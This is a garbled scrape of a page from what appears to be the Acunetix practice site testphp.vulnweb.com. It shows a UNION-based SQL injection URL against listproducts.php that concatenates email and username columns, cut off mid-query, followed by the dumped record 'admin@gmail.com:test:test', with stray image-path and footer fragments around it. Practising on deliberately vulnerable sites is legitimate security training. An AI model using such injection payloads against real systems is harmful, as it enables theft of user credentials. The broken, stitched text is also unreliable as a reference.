 pictures
testphp.vulnweb.com/listproducts.php?cat=1 union select 1, group_concat(email,':',unam
comment on this picture
7
admin@gmail.com:test:test
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd